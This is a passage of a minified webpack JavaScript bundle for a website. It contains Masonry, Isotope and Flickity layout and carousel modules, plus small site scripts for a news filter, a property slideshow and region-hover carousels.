t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,r=this.containerWidth+this.gutter,o=r/n,s=n-r%n;o=Math[s&&s<1?"round":"floor"](o),this.cols=Math.max(o,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth")?this.element.parentNode:this.element,i=e(t);this.containerWidth=i&&i.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=Math[e&&e<1?"round":"ceil"](t.size.outerWidth/this.columnWidth);i=Math.min(i,this.cols);for(var n=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](i,t),r={x:this.columnWidth*n.col,y:n.y},o=n.y+t.size.outerHeight,s=i+n.col,a=n.col;a<s;a++)this.colYs[a]=o;return r},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(t<2)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;n<i;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(e<2)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols;i=t>1&&i+t>this.cols?0:i;var n=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=n?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),r=this._getOption("originLeft")?n.left:n.right,o=r+i.outerWidth,s=Math.floor(r/this.columnWidth);s=Math.max(0,s);var a=Math.floor(o/this.columnWidth);a-=o%this.columnWidth?0:1,a=Math.min(this.cols-1,a);for(var c=(this._getOption("originTop")?n.top:n.bottom)+i.outerHeight,u=s;u<=a;u++)this.colYs[u]=Math.max(c,this.colYs[u])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i})?n.apply(e,r):n)||(t.exports=o)},function(t,e,i){var n,r,o;window,r=[i(47)],void 0===(o="function"==typeof(n=function(t){"use strict";var e=t.create("fitRows"),i=e.prototype;return i._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},i._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY);var n={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,n},i._getContainerSize=function(){return{height:this.maxY}},e})?n.apply(e,r):n)||(t.exports=o)},function(t,e,i){var n,r,o;window,r=[i(47)],void 0===(o="function"==typeof(n=function(t){"use strict";var e=t.create("vertical",{horizontalAlignment:0}),i=e.prototype;return i._resetLayout=function(){this.y=0},i._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},i._getContainerSize=function(){return{height:this.y}},e})?n.apply(e,r):n)||(t.exports=o)},function(t,e,i){"use strict";i.r(e),e.default=function(t){t.querySelector(".news-card-grid__filter__select").addEventListener("change",(function(t){var e=t.target.value;return window.location=e}))}},function(t,e,i){"use strict";i.r(e);var n=i(48),r=i.n(n);e.default=function(t){var e=t.querySelector("[data-js-propertySlideshow]"),i=t.querySelector(".property-slideshow__slide__counter__current"),n=t.querySelector(".property-slideshow__slide__info__title"),o=t.querySelector(".property-slideshow__slide__info__caption"),s=new r.a(e,{wrapAround:!0,lazyLoad:3,pageDots:!1,imagesLoaded:!0});s.on("select",(function(t){i.textContent="".concat(t+1),n.textContent=s.selectedElement.querySelector("img").dataset.title,o.textContent=s.selectedElement.querySelector("img").dataset.caption}))}},function(t,e,i){var n,r;window,n=[i(13)],void 0===(r=function(t){return function(t,e){"use strict";function i(t,e){this.element=t,this.parent=e,this.create()}var n=i.prototype;return n.create=function(){this.element.style.position="absolute",this.element.setAttribute("aria-hidden","true"),this.x=0,this.shift=0},n.destroy=function(){this.unselect(),this.element.style.position="";var t=this.parent.originSide;this.element.style[t]=""},n.getSize=function(){this.size=e(this.element)},n.setPosition=function(t){this.x=t,this.updateTarget(),this.renderPosition(t)},n.updateTarget=n.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},n.renderPosition=function(t){var e=this.parent.originSide;this.element.style[e]=this.parent.getPositionValue(t)},n.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},n.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},n.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},n.remove=function(){this.element.parentNode.removeChild(this.element)},i}(0,t)}.apply(e,n))||(t.exports=r)},function(t,e,i){var n,r;window,void 0===(r="function"==typeof(n=function(){"use strict";function t(t){this.parent=t,this.isOriginLeft="left"==t.originSide,this.cells=[],this.outerWidth=0,this.height=0}var e=t.prototype;return e.addCell=function(t){if(this.cells.push(t),this.outerWidth+=t.size.outerWidth,this.height=Math.max(t.size.outerHeight,this.height),1==this.cells.length){this.x=t.x;var e=this.isOriginLeft?"marginLeft":"marginRight";this.firstMargin=t.size[e]}},e.updateTarget=function(){var t=this.isOriginLeft?"marginRight":"marginLeft",e=this.getLastCell(),i=e?e.size[t]:0,n=this.outerWidth-(this.firstMargin+i);this.target=this.x+this.firstMargin+n*this.parent.cellAlign},e.getLastCell=function(){return this.cells[this.cells.length-1]},e.select=function(){this.cells.forEach((function(t){t.select()}))},e.unselect=function(){this.cells.forEach((function(t){t.unselect()}))},e.getCellElements=function(){return this.cells.map((function(t){return t.element}))},t})?n.call(e,i,e,t):n)||(t.exports=r)},function(t,e,i){var n,r;window,n=[i(6)],void 0===(r=function(t){return function(t,e){"use strict";var i={startAnimation:function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},animate:function(){this.applyDragForce(),this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;requestAnimationFrame((function(){e.animate()}))}},positionSlider:function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=e.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),this.setTranslateX(t,this.isAnimating),this.dispatchScrollEvent()},setTranslateX:function(t,e){t+=this.cursorPosition,t=this.options.rightToLeft?-t:t;var i=this.getPositionValue(t);this.slider.style.transform=e?"translate3d("+i+",0,0)":"translateX("+i+")"},dispatchScrollEvent:function(){var t=this.slides[0];if(t){var e=-this.x-t.target,i=e/this.slidesWidth;this.dispatchEvent("scroll",null,[i,e])}},positionSliderAtSelected:function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},getPositionValue:function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},settle:function(t){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*t)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},shiftWrapCells:function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},_shiftCells:function(t,e,i){for(var n=0;n<t.length;n++){var r=t[n],o=e>0?i:0;r.wrapShift(o),e-=r.size.outerWidth}},_unshiftCells:function(t){if(t&&t.length)for(var e=0;e<t.length;e++)t[e].wrapShift(0)},integratePhysics:function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},applyForce:function(t){this.velocity+=t},getFrictionFactor:function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},getRestingPosition:function(){return this.x+this.velocity/(1-this.getFrictionFactor())},applyDragForce:function(){if(this.isDraggable&&this.isPointerDown){var t=this.dragX-this.x-this.velocity;this.applyForce(t)}},applySelectedAttraction:function(){if((!this.isDraggable||!this.isPointerDown)&&!this.isFreeScrolling&&this.slides.length){var t=(-1*this.selectedSlide.target-this.x)*this.options.selectedAttraction;this.applyForce(t)}}};return i}(0,t)}.apply(e,n))||(t.exports=r)},function(t,e,i){var n,r;!function(o,s){n=[i(14),i(150),i(6)],void 0===(r=function(t,e,i){return function(t,e,i,n){"use strict";n.extend(e.defaults,{draggable:">1",dragThreshold:3}),e.createMethods.push("_createDrag");var r=e.prototype;n.extend(r,i.prototype),r._touchActionValue="pan-y";var o="createTouch"in document,s=!1;r._createDrag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable),o&&!s&&(t.addEventListener("touchmove",(function(){})),s=!0)},r.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},r.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},r.updateDraggable=function(){">1"==this.options.draggable?this.isDraggable=this.slides.length>1:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add("is-draggable"):this.element.classList.remove("is-draggable")},r.bindDrag=function(){this.options.draggable=!0,this.updateDraggable()},r.unbindDrag=function(){this.options.draggable=!1,this.updateDraggable()},r._uiChangeDrag=function(){delete this.isFreeScrolling},r.pointerDown=function(e,i){this.isDraggable?this.okayPointerDown(e)&&(this._pointerDownPreventDefault(e),this.pointerDownFocus(e),document.activeElement!=this.element&&this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=c(),t.addEventListener("scroll",this),this._pointerDownDefault(e,i)):this._pointerDownDefault(e,i)},r._pointerDownDefault=function(t,e){this.pointerDownPointer={pageX:e.pageX,pageY:e.pageY},this._bindPostStartEvents(t),this.dispatchEvent("pointerDown",t,[e])};var a={INPUT:!0,TEXTAREA:!0,SELECT:!0};function c(){return{x:t.pageXOffset,y:t.pageYOffset}}return r.pointerDownFocus=function(t){a[t.target.nodeName]||this.focus()},r._pointerDownPreventDefault=function(t){var e="touchstart"==t.type,i="touch"==t.pointerType,n=a[t.target.nodeName];e||i||n||t.preventDefault()},r.hasDragStarted=function(t){return Math.abs(t.x)>this.options.dragThreshold},r.pointerUp=function(t,e){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",t,[e]),this._dragPointerUp(t,e)},r.pointerDone=function(){t.removeEventListener("scroll",this),delete this.pointerDownScroll},r.dragStart=function(e,i){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),t.removeEventListener("scroll",this),this.dispatchEvent("dragStart",e,[i]))},r.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.dispatchEvent("pointerMove",t,[e,i]),this._dragMove(t,e,i)},r.dragMove=function(t,e,i){if(this.isDraggable){t.preventDefault(),this.previousDragX=this.dragX;var n=this.options.rightToLeft?-1:1;this.options.wrapAround&&(i.x=i.x%this.slideableWidth);var r=this.dragStartPosition+i.x*n;if(!this.options.wrapAround&&this.slides.length){var o=Math.max(-this.slides[0].target,this.dragStartPosition);r=r>o?.5*(r+o):r;var s=Math.min(-this.getLastSlide().target,this.dragStartPosition);r=r<s?.5*(r+s):r}this.dragX=r,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,i])}},r.dragEnd=function(t,e){if(this.isDraggable){this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.slides[0].target&&-n<this.getLastSlide().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(i),delete this.isDragSelect,this.dispatchEvent("dragEnd",t,[e])}},r.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getSlideDistance(-t,this.selectedIndex)),i=this._getClosestResting(t,e,1),n=this._getClosestResting(t,e,-1);return i.distance<n.distance?i.index:n.index},r._getClosestResting=function(t,e,i){for(var n=this.selectedIndex,r=1/0,o=this.options.contain&&!this.options.wrapAround?function(t,e){return t<=e}:function(t,e){return t<e};o(e,r)&&(n+=i,r=e,null!==(e=this.getSlideDistance(-t,n)));)e=Math.abs(e);return{distance:r,index:n-i}},r.getSlideDistance=function(t,e){var i=this.slides.length,r=this.options.wrapAround&&i>1,o=r?n.modulo(e,i):e,s=this.slides[o];if(!s)return null;var a=r?this.slideableWidth*Math.floor(e/i):0;return t-(s.target+a)},r.dragEndBoostSelect=function(){if(void 0===this.previousDragX||!this.dragMoveTime||new Date-this.dragMoveTime>100)return 0;var t=this.getSlideDistance(-this.dragX,this.selectedIndex),e=this.previousDragX-this.dragX;return t>0&&e>0?1:t<0&&e<0?-1:0},r.staticClick=function(t,e){var i=this.getParentCell(t.target),n=i&&i.element,r=i&&this.cells.indexOf(i);this.dispatchEvent("staticClick",t,[e,n,r])},r.onscroll=function(){var t=c(),e=this.pointerDownScroll.x-t.x,i=this.pointerDownScroll.y-t.y;(Math.abs(e)>3||Math.abs(i)>3)&&this._pointerDone()},e}(o,t,e,i)}.apply(e,n))||(t.exports=r)}(window)},function(t,e,i){var n,r;!function(o,s){n=[i(69)],void 0===(r=function(t){return function(t,e){"use strict";function i(){}var n=i.prototype=Object.create(e.prototype);n.bindHandles=function(){this._bindHandles(!0)},n.unbindHandles=function(){this._bindHandles(!1)},n._bindHandles=function(e){for(var i=(e=void 0===e||e)?"addEventListener":"removeEventListener",n=e?this._touchActionValue:"",r=0;r<this.handles.length;r++){var o=this.handles[r];this._bindStartEvent(o,e),o[i]("click",this),t.PointerEvent&&(o.style.touchAction=n)}},n._touchActionValue="none",n.pointerDown=function(t,e){this.okayPointerDown(t)&&(this.pointerDownPointer={pageX:e.pageX,pageY:e.pageY},t.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,e]))};var r={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},o={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return n.okayPointerDown=function(t){var e=r[t.target.nodeName],i=o[t.target.type],n=!e||i;return n||this._pointerReset(),n},n.pointerDownBlur=function(){var t=document.activeElement;t&&t.blur&&t!=document.body&&t.blur()},n.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[t,e,i]),this._dragMove(t,e,i)},n._dragPointerMove=function(t,e){var i={x:e.pageX-this.pointerDownPointer.pageX,y:e.pageY-this.pointerDownPointer.pageY};return!this.isDragging&&this.hasDragStarted(i)&&this._dragStart(t,e),i},n.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},n.pointerUp=function(t,e){this.emitEvent("pointerUp",[t,e]),this._dragPointerUp(t,e)},n._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},n._dragStart=function(t,e){this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(t,e)},n.dragStart=function(t,e){this.emitEvent("dragStart",[t,e])},n._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)},n.dragMove=function(t,e,i){t.preventDefault(),this.emitEvent("dragMove",[t,e,i])},n._dragEnd=function(t,e){this.isDragging=!1,setTimeout(function(){delete this.isPreventingClicks}.bind(this)),this.dragEnd(t,e)},n.dragEnd=function(t,e){this.emitEvent("dragEnd",[t,e])},n.onclick=function(t){this.isPreventingClicks&&t.preventDefault()},n._staticClick=function(t,e){this.isIgnoringMouseUp&&"mouseup"==t.type||(this.staticClick(t,e),"mouseup"!=t.type&&(this.isIgnoringMouseUp=!0,setTimeout(function(){delete this.isIgnoringMouseUp}.bind(this),400)))},n.staticClick=function(t,e){this.emitEvent("staticClick",[t,e])},i.getPointerPoint=e.getPointerPoint,i}(o,t)}.apply(e,n))||(t.exports=r)}(window)},function(t,e,i){var n,r;window,n=[i(14),i(69),i(6)],void 0===(r=function(t,e,i){return function(t,e,i,n){"use strict";var r="http://www.w3.org/2000/svg";function o(t,e){this.direction=t,this.parent=e,this._create()}o.prototype=Object.create(i.prototype),o.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");e.className="flickity-button flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),this.disable(),e.setAttribute("aria-label",this.isPrevious?"Previous":"Next");var i=this.createSVG();e.appendChild(i),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},o.prototype.activate=function(){this.bindStartEvent(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},o.prototype.deactivate=function(){this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener("click",this)},o.prototype.createSVG=function(){var t=document.createElementNS(r,"svg");t.setAttribute("class","flickity-button-icon"),t.setAttribute("viewBox","0 0 100 100");var e,i=document.createElementNS(r,"path"),n="string"==typeof(e=this.parent.options.arrowShape)?e:"M "+e.x0+",50 L "+e.x1+","+(e.y1+50)+" L "+e.x2+","+(e.y2+50)+" L "+e.x3+",50  L "+e.x2+","+(50-e.y2)+" L "+e.x1+","+(50-e.y1)+" Z";return i.setAttribute("d",n),i.setAttribute("class","arrow"),this.isLeft||i.setAttribute("transform","translate(100, 100) rotate(180) "),t.appendChild(i),t},o.prototype.handleEvent=n.handleEvent,o.prototype.onclick=function(){if(this.isEnabled){this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()}},o.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},o.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},o.prototype.update=function(){var t=this.parent.slides;if(this.parent.options.wrapAround&&t.length>1)this.enable();else{var e=t.length?t.length-1:0,i=this.isPrevious?0:e;this[this.parent.selectedIndex==i?"disable":"enable"]()}},o.prototype.destroy=function(){this.deactivate(),this.allOff()},n.extend(e.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),e.createMethods.push("_createPrevNextButtons");var s=e.prototype;return s._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new o(-1,this),this.nextButton=new o(1,this),this.on("activate",this.activatePrevNextButtons))},s.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},s.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},e.PrevNextButton=o,e}(0,t,e,i)}.apply(e,n))||(t.exports=r)},function(t,e,i){var n,r;window,n=[i(14),i(69),i(6)],void 0===(r=function(t,e,i){return function(t,e,i,n){"use strict";function r(t){this.parent=t,this._create()}r.prototype=Object.create(i.prototype),r.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",this.dots=[],this.handleClick=this.onClick.bind(this),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},r.prototype.activate=function(){this.setDots(),this.holder.addEventListener("click",this.handleClick),this.bindStartEvent(this.holder),this.parent.element.appendChild(this.holder)},r.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick),this.unbindStartEvent(this.holder),this.parent.element.removeChild(this.holder)},r.prototype.setDots=function(){var t=this.parent.slides.length-this.dots.length;t>0?this.addDots(t):t<0&&this.removeDots(-t)},r.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),i=[],n=this.dots.length,r=n+t,o=n;o<r;o++){var s=document.createElement("li");s.className="dot",s.setAttribute("aria-label","Page dot "+(o+1)),e.appendChild(s),i.push(s)}this.holder.appendChild(e),this.dots=this.dots.concat(i)},r.prototype.removeDots=function(t){this.dots.splice(this.dots.length-t,t).forEach((function(t){this.holder.removeChild(t)}),this)},r.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot",this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected",this.selectedDot.setAttribute("aria-current","step"))},r.prototype.onTap=r.prototype.onClick=function(t){var e=t.target;if("LI"==e.nodeName){this.parent.uiChange();var i=this.dots.indexOf(e);this.parent.select(i)}},r.prototype.destroy=function(){this.deactivate(),this.allOff()},e.PageDots=r,n.extend(e.defaults,{pageDots:!0}),e.createMethods.push("_createPageDots");var o=e.prototype;return o._createPageDots=function(){this.options.pageDots&&(this.pageDots=new r(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},o.activatePageDots=function(){this.pageDots.activate()},o.updateSelectedPageDots=function(){this.pageDots.updateSelected()},o.updatePageDots=function(){this.pageDots.setDots()},o.deactivatePageDots=function(){this.pageDots.deactivate()},e.PageDots=r,e}(0,t,e,i)}.apply(e,n))||(t.exports=r)},function(t,e,i){var n,r;window,n=[i(19),i(6),i(14)],void 0===(r=function(t,e,i){return function(t,e,i){"use strict";function n(t){this.parent=t,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}n.prototype=Object.create(t.prototype),n.prototype.play=function(){"playing"!=this.state&&(document.hidden?document.addEventListener("visibilitychange",this.onVisibilityPlay):(this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick()))},n.prototype.tick=function(){if("playing"==this.state){var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var e=this;this.clear(),this.timeout=setTimeout((function(){e.parent.next(!0),e.tick()}),t)}},n.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){"playing"==this.state&&(this.state="paused",this.clear())},n.prototype.unpause=function(){"paused"==this.state&&this.play()},n.prototype.visibilityChange=function(){this[document.hidden?"pause":"unpause"]()},n.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},e.extend(i.defaults,{pauseAutoPlayOnHover:!0}),i.createMethods.push("_createPlayer");var r=i.prototype;return r._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},r.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},r.playPlayer=function(){this.player.play()},r.stopPlayer=function(){this.player.stop()},r.pausePlayer=function(){this.player.pause()},r.unpausePlayer=function(){this.player.unpause()},r.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},r.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},r.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},i.Player=n,i}(t,e,i)}.apply(e,n))||(t.exports=r)},function(t,e,i){var n,r;window,n=[i(14),i(6)],void 0===(r=function(t,e){return function(t,e,i){"use strict";var n=e.prototype;return n.insert=function(t,e){var i=this._makeCells(t);if(i&&i.length){var n=this.cells.length;e=void 0===e?n:e;var r=function(t){var e=document.createDocumentFragment();return t.forEach((function(t){e.appendChild(t.element)})),e}(i),o=e==n;if(o)this.slider.appendChild(r);else{var s=this.cells[e].element;this.slider.insertBefore(r,s)}if(0===e)this.cells=i.concat(this.cells);else if(o)this.cells=this.cells.concat(i);else{var a=this.cells.splice(e,n-e);this.cells=this.cells.concat(i).concat(a)}this._sizeCells(i),this.cellChange(e,!0)}},n.append=function(t){this.insert(t,this.cells.length)},n.prepend=function(t){this.insert(t,0)},n.remove=function(t){var e=this.getCells(t);if(e&&e.length){var n=this.cells.length-1;e.forEach((function(t){t.remove();var e=this.cells.indexOf(t);n=Math.min(e,n),i.removeFrom(this.cells,t)}),this),this.cellChange(n,!0)}},n.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var i=this.cells.indexOf(e);this.cellChange(i)}},n.cellChange=function(t,e){var i=this.selectedElement;this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize();var n=this.getCell(i);n&&(this.selectedIndex=this.getCellSlideIndex(n)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[t]),this.select(this.selectedIndex),e&&this.positionSliderAtSelected()},e}(0,t,e)}.apply(e,n))||(t.exports=r)},function(t,e,i){var n,r;window,n=[i(14),i(6)],void 0===(r=function(t,e){return function(t,e,i){"use strict";e.createMethods.push("_createLazyload");var n=e.prototype;function r(t,e){this.img=t,this.flickity=e,this.load()}return n._createLazyload=function(){this.on("select",this.lazyLoad)},n.lazyLoad=function(){var t=this.options.lazyLoad;if(t){var e="number"==typeof t?t:0,n=this.getAdjacentCellElements(e),o=[];n.forEach((function(t){var e=function(t){if("IMG"==t.nodeName){var e=t.getAttribute("data-flickity-lazyload"),n=t.getAttribute("data-flickity-lazyload-src"),r=t.getAttribute("data-flickity-lazyload-srcset");if(e||n||r)return[t]}var o=t.querySelectorAll("img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]");return i.makeArray(o)}(t);o=o.concat(e)})),o.forEach((function(t){new r(t,this)}),this)}},r.prototype.handleEvent=i.handleEvent,r.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);var t=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src"),e=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=t,e&&this.img.setAttribute("srcset",e),this.img.removeAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload-src"),this.img.removeAttribute("data-flickity-lazyload-srcset")},r.prototype.onload=function(t){this.complete(t,"flickity-lazyloaded")},r.prototype.onerror=function(t){this.complete(t,"flickity-lazyerror")},r.prototype.complete=function(t,e){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var i=this.flickity.getParentCell(this.img),n=i&&i.element;this.flickity.cellSizeChange(n),this.img.classList.add(e),this.flickity.dispatchEvent("lazyLoad",t,n)},e.LazyLoader=r,e}(0,t,e)}.apply(e,n))||(t.exports=r)},function(t,e,i){"use strict";i.r(e);i(27),i(38),i(39),i(40),i(17),i(41),i(42),i(43),i(25),i(44),i(45),i(26);var n=i(101),r=i.n(n);function o(t){return function(t){if(Array.isArray(t))return s(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return s(t,e);var i=Object.prototype.toString.call(t).slice(8,-1);"Object"===i&&t.constructor&&(i=t.constructor.name);if("Map"===i||"Set"===i)return Array.from(t);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return s(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}e.default=function(t){var e=t.querySelector("[data-js-container]"),i=new r.a(e,{wrapAround:!0,prevNextButtons:!1,autoPlay:!1,fade:!0,pageDots:!1});o(t.querySelectorAll("[data-region]")).map((function(t,e){t.addEventListener("mouseover",(function(t){i.select(e)}))}))}},function(t,e,i){"use strict";i.r(e);i(27),i(38),i(39),i(158),i(40),i(17),i(41),i(42),i(43),i(25),i(44),i(45),i(26);var n=i(102),r=i.n(n),o=i(103),s=i.n(o),a=i(49),c=i.n(a),u=i(50),l=i.n(u);function h(t){return function(t){if(Array.isArray(t))return d(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return d(t,e);var i=Object.prototype.toString.call(t).slice(8,-1);"Object"===i&&t.constructor&&(i=t.constructor.name);if("Map"===i||"Set"===i)return Array.from(t);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return d(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}e.default=function(t){var e,i=t.querySelector("[data-js-container]"),n=t.querySelector("[data-controls]"),o=t.querySelector("[data-pause]"),a=t.querySelector("[data-pause-icon]"),u=t.querySelector("[data-play-icon]"),d={paused:!1},f={wrapAround:!0,prevNextButtons:!1,pageDots:!1,fade:!0,autoPlay:3e3,bgLazyLoad:!0,pauseAutoPlayOnHover:!1};c()(i,(function(){var t=h(n.querySelectorAll("[data-slug]"));(e=new 